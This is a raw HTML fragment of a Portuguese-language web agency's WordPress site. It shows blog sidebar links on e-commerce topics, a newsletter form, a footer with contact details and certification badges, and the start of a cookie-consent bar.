<img data-lazyloaded="1" src="[data-uri]" width="1200" height="801" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-1024x684.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-768x513.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="801" src="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-1024x684.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-768x513.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/e-commerce/5-motivos-para-oferecer-o-pix-como-forma-de-pagamento-no-seu-ecommerce/"><h5 class="card-title fs-6">5 motivos para oferecer o Pix como forma de pagamento no seu ecommerce</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">30 de março de 2022</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/dicas/site-institucional-como-ter-um-site-de-sucesso/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2022/02/site-institucional-thumb.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/02/site-institucional-thumb.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/02/site-institucional-thumb-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/02/site-institucional-thumb-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/02/site-institucional-thumb-768x512.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2022/02/site-institucional-thumb.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/02/site-institucional-thumb.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/02/site-institucional-thumb-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/02/site-institucional-thumb-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/02/site-institucional-thumb-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/dicas/site-institucional-como-ter-um-site-de-sucesso/"><h5 class="card-title fs-6">Site Institucional: como ter um site de sucesso?</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">18 de fevereiro de 2022</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/dicas/como-ter-um-bom-site-que-gera-muitas-levantadas-de-mao/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2022/02/bom-site-kasterweb.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/02/bom-site-kasterweb.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/02/bom-site-kasterweb-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/02/bom-site-kasterweb-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/02/bom-site-kasterweb-768x512.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2022/02/bom-site-kasterweb.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/02/bom-site-kasterweb.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/02/bom-site-kasterweb-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/02/bom-site-kasterweb-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/02/bom-site-kasterweb-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/dicas/como-ter-um-bom-site-que-gera-muitas-levantadas-de-mao/"><h5 class="card-title fs-6">Como ter um bom site que gera muitas levantadas de mão</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">17 de fevereiro de 2022</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/dicas/como-faturar-com-ecommerce-para-farmacias/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="801" data-src="https://www.kasterweb.com/wp-content/uploads/2021/06/Ecommerce-para-farmacias.png" class="card-img-top wp-post-image" alt="Como faturar com ecommerce para farmácias" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2021/06/Ecommerce-para-farmacias.png 1200w, https://www.kasterweb.com/wp-content/uploads/2021/06/Ecommerce-para-farmacias-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/06/Ecommerce-para-farmacias-1024x684.png 1024w, https://www.kasterweb.com/wp-content/uploads/2021/06/Ecommerce-para-farmacias-768x513.png 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="801" src="https://www.kasterweb.com/wp-content/uploads/2021/06/Ecommerce-para-farmacias.png" class="card-img-top wp-post-image" alt="Como faturar com ecommerce para farmácias" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2021/06/Ecommerce-para-farmacias.png 1200w, https://www.kasterweb.com/wp-content/uploads/2021/06/Ecommerce-para-farmacias-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/06/Ecommerce-para-farmacias-1024x684.png 1024w, https://www.kasterweb.com/wp-content/uploads/2021/06/Ecommerce-para-farmacias-768x513.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/dicas/como-faturar-com-ecommerce-para-farmacias/"><h5 class="card-title fs-6">Como faturar com ecommerce para farmácias</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">17 de junho de 2021</li></ul></div></div></div><div class="titulo_padrao_sidebar mt-5"><h3>ÚLTIMOS POSTS</h3><div class="divisor"></div></div><div class="row align-items-center justify-content-center mt-3"><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/ecommerce/o-que-e-dropshipping/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-768x512.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/ecommerce/o-que-e-dropshipping/"><h5 class="card-title fs-6">O que é Dropshipping</h5>
</a><div class="the_date">26 de abril de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/marketing-digital/vale-a-pena-contratar-digital-influencer-para-divulgar-sua-loja-virtual/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg" class="card-img-top wp-post-image" alt="digital influencer" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-768x512.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg" class="card-img-top wp-post-image" alt="digital influencer" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/marketing-digital/vale-a-pena-contratar-digital-influencer-para-divulgar-sua-loja-virtual/"><h5 class="card-title fs-6">Vale a pena contratar digital influencer para divulgar sua loja virtual?</h5>
</a><div class="the_date">19 de abril de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/e-commerce/5-motivos-para-oferecer-o-pix-como-forma-de-pagamento-no-seu-ecommerce/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="801" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-1024x684.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-768x513.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="801" src="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-1024x684.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-768x513.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/e-commerce/5-motivos-para-oferecer-o-pix-como-forma-de-pagamento-no-seu-ecommerce/"><h5 class="card-title fs-6">5 motivos para oferecer o Pix como forma de pagamento no seu ecommerce</h5>
</a><div class="the_date">30 de março de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="600" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><noscript><img width="900" height="600" src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/"><h5 class="card-title fs-6">Quais são os produtos mais vendidos na Amazon</h5>
</a><div class="the_date">22 de março de 2022</div></div></div><div class="titulo_padrao_sidebar mt-5"><h3>RECEBA NOVIDADES</h3><div class="divisor"></div></div><form class="mt-3"><div class="mb-3">
<input type="email" class="form-control" id="exampleFormControlInput1" placeholder="Nome"></div><div class="mb-3">
<input type="email" class="form-control" id="exampleFormControlInput2" placeholder="Email"></div>
<button type="submit" class="btn_novidades">QUERO RECEBER</button></form></div></div></div></div></section><footer id="footer"><div class="container"><div class="row align-items-center widgets_menus_footer"><div class="col-sm-3 coluna-md-12 text-center"><div class="redes_sociais_footer"><figure class="wp-block-image size-full"><a href="/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="200" height="67" data-src="/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" alt="" class="wp-image-7561"/><noscript><img decoding="async" width="200" height="67" src="/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" alt="" class="wp-image-7561"/></noscript></a></figure></div><div class="redes_sociais_footer"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/user/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Youtube</span></a></li><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/kasterweb/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/kasterwebtecnologia" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li><li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li><li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul></div></div><div class="col-sm-9 coluna-md-12 all_menus_footer"><div class="row"><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span class="has-inline-color has-white-color">Kasterweb</span></strong><ul class="wp-block-list"><li><a href="/empresa/" data-type="URL" data-id="/empresa/">Empresa</a></li><li><a href="/servicos/" data-type="page">Serviços</a></li><li><a href="/clientes/" data-type="page">Clientes</a></li><li><a href="/blog/" data-type="page">Blog</a></li><li><a href="/materiais-ricos" data-type="URL" data-id="/materiais-ricos">Materiais Ricos</a></li><li><a href="/contato/" data-type="page">Contato</a></li><li><a href="/me-ajuda/" data-type="page">Me Ajuda!</a></li><li><a href="/trabalhe-conosco/" data-type="page">Trabalhe Conosco</a></li><li><a href="/mapa-do-site/" data-type="page">Mapa do Site</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><span style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color"><strong>Serviços</strong></span><ul class="wp-block-list"><li><a href="/servicos/produtos/" data-type="page">Produtos</a></li><li><a href="/servicos/criacao-e-desenvolvimento/" data-type="page">Criação e Desenvolvimento</a></li><li><a href="/servicos/hospedagem-e-manutencao/" data-type="page">Hospedagem e Manutenção</a></li><li><a href="/servicos/consultoria-ecommerce/" data-type="page">Consultoria em Ecommerce</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span class="has-inline-color has-white-color">Materiais Ricos</span></strong><ul class="wp-block-list"><li><a rel="noreferrer noopener" href="https://materiais.kasterweb.com/quizz-sua-empresa-esta-preparada-para-iniciar-no-ecommerce" target="_blank">Quizz: Sua empresa esta preparada para iniciar no ecommerce?</a></li><li><a rel="noreferrer noopener" href="https://materiais.kasterweb.com/infografico-lgpd-boas-praticas-de-implementacao" target="_blank">Infográfico: LGPD: Boas práticas de implementação.</a></li><li><a href="https://materiais.kasterweb.com/ebook-como-o-ecommerce-pode-ajudar-sua-empresa-a-superar-a-crise" target="_blank" rel="noreferrer noopener">Ebook: Como o ecommerce pode ajudar sua empresa a superar a crise.</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span class="has-inline-color has-white-color">Contato</span></strong><ul class="wp-block-list"><li><a href="https://www.google.com/maps/place/Tancredo+Office/@-15.6162075,-56.0762043,15z/data=!4m6!3m5!1s0x939db1d58fe720eb:0x6f630dc23c670917!8m2!3d-15.6162075!4d-56.0762043!16s%2Fg%2F11l730d5f8?entry=ttu" target="_blank" rel="noreferrer noopener">Av. Tancredo Neves, 354 - Jardim Kennedy, Tancredo Office - Sala 03, Cuiabá - MT, 78065-100</a></li><li><a href="http://+556533594502/">+55 65 3359-4502</a></li><li><a href="http://+55 65 9-9903-5603">+55 65 9-9903-5603</a></li><li><a href="/cdn-cgi/l/email-protection#32515d5c4653465d725953414657404557501c515d5f1c5040"><span class="__cf_email__" data-cfemail="cfaca0a1bbaebba08fa4aebcbbaabdb8aaade1aca0a2e1adbd">[email&#160;protected]</span></a></li></ul></li></ul></div></div></div></div></div><div class="text-center pt-2 pb-2 main_footer"><div class="container"><div class="d-flex justify-content-center"><div class="widgets_img"><p></p></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="
/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg" alt="" class="wp-image-6601" width="225" height="113" data-srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2-300x150.jpg 300w" data-sizes="(max-width: 225px) 100vw, 225px" /><noscript><img decoding="async" src="
/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg" alt="" class="wp-image-6601" width="225" height="113" srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2-300x150.jpg 300w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><a href="https://abcomm.org/certificado.php?url=kasterweb.com.br" target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg" alt="" class="wp-image-6600" width="231" height="116" data-srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2-300x150.jpg 300w" data-sizes="(max-width: 231px) 100vw, 231px" /><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg" alt="" class="wp-image-6600" width="231" height="116" srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2-300x150.jpg 300w" sizes="(max-width: 231px) 100vw, 231px" /></noscript></a></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-selo-profissional-ecommerce-certificado-gold-2015-300.png" alt="" class="wp-image-6598" width="120" height="119"/><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-selo-profissional-ecommerce-certificado-gold-2015-300.png" alt="" class="wp-image-6598" width="120" height="119"/></noscript></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-selo-marketing-digital-prata.png" alt="" class="wp-image-6597" width="116" height="116"/><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-selo-marketing-digital-prata.png" alt="" class="wp-image-6597" width="116" height="116"/></noscript></figure></div></div><div class="direitos_footer"><div class="copyright_footer"><p class="has-text-align-center">Kasterweb Tecnologia @ 2020 – Todos os direitos reservados. | <a href="/politica-de-privacidade" data-type="URL" data-id="/politica-de-privacidade">Política de Privacidade</a></p></div></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kastersite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies em nosso site para fornecer a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar”, concorda com a utilização de TODOS os cookies. <a href="https://www.kasterweb.com/politica-de-privacidade/">Mais informações.</a></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div 